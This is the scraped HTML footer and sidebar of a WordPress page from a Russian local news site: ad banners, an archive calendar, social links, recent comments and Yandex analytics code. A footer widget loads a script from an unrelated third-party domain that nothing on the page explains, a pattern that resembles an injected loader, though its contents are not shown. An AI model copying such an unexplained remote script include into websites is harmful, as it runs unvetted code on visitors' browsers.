			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4fa67c6ab9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css
body_size: -23
content:
body.pushy-open-left ul.pushy,body.pushy-open-right ul.pushy{visibility:visible}body.pushy-open-left ul.pushy li.pushy-link,body.pushy-open-right ul.pushy li.pushy-link{visibility:visible}